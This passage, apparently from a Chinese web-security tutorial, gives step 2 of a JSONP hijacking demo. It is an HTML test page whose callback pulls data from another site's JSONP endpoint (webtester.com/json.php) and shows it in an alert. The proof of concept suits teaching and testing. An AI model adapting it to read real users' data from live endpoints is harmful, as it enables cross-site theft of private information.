 2、测试页面 html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>jsonp劫持</title>
<script
src="http://apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js"></script>
</head>
<body>
<script>function jsonp2(data){alert(JSON.stringify(data));}</script>
<script src="http://www.webtester.com/json.php?callback=jsonp2"></script>
</body>
</html>